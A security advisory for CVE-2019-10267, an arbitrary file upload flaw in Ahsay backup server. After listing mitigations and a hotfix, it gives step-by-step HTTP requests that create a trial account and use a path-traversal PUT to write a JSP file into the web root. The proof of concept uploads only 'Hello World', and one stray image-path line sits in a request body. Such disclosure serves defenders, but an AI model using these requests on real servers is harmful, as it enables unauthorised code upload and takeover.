CVE-2019-10267 - File Upload
Advisory
Currently Ahsay has not released an official update.
Disable Trial Account Set complex password Ask Ahsay for a update
Update 29-7-2019: for paying customers there is a hotfix released, “v8.1.1.53”, through there Partner Portal at: https://www.ahsay.com/partners/en/home/index.jsp?pageContentKey=ahsay_assets_hotfix-v8
Technical details
To exploit this vulnerability we need create a trial account or have valid credentials. By default trial account creation is enabled. We can verify if a system has trial accounts enabled with the following POST request to the server.
POST /obs/obm7/user/isTrialEnabled HTTP/1.1
Host: 172.16.238.175
Connection: close
Content-Length: 0
If the server replies withe “ENABLED” we can create a trial account.
Creating the trial account we first need to base64 encode the username and password and place these in the POST request header like below:
POST /obs/obm7/user/addTrialUser HTTP/1.1
Host: 172.16.238.175
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
X-RSW-custom-encode-username: Z3pTc1pnMmE=
X-RSW-custom-encode-password: elh1QmtRU24wMTU3MF4=
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Connection: close
If the account is created succesfully the server will respond with “HTTP/1.1 200 OK”
Now for the upload part, we can upload any file to any location on the server as long as the Ahsay server user has privileges to.
For this to work we need to set the following headers and base64 encode the content:
X-RSW-Request-0: Z3pTc1pnMmE= (Username)
X-RSW-Request-1: elh1QmtRU24wMTU3MF4= (Password)
X-RSW-custom-encode-path: Li4vLi4vd2ViYXBwcy9jYnMvaGVscC9lbi9oZWxsb193b3JsZC5qc3A= (path and filename)
Below the full PUT request to upload
PUT /obs/obm7/file/upload HTTP/1.1
Host: 172.16.238.175
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
X-RSW-Request-0: Z3pTc1pnMmE=
X-RSW-Request-1: elh1QmtRU24wMTU3MF4=
X-RSW-custom-encode-path: Li4vLi4vd2ViYXBwcy9jYnMvaGVscC9lbi9oZWxsb193b3JsZC5qc3A=
Content-Length: 98
Connection: close

<%= "Hello World!" %>
The server should respond with HTTP/1.1 201 Created and in this case we can access the file in a browser. https://172.16.238.175/cbs/help/en/hello_world.jsp returning “Hello World!”